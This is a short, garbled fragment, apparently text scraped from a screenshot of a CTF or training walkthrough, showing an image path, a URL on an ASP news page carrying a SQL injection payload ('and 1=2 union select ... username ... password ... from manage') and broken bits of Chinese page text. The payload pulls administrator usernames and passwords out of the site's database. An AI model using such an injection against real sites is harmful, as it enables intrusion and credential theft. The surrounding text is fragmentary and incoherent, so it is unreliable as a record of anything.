 http://www.ctfs-wiki.com/NewsInfo.asp?Id=130 and 1=2 union select 1,username,3,4,password,6,7 from manage
Enable Post data Enable Referrer
新闻内容
当前位置：首
新闻中心 》正文
admin
：" 流的
发布日期：[bc195e754558be8e] 共阅[5]次
管理，
流的产
...
【打印此页】 【返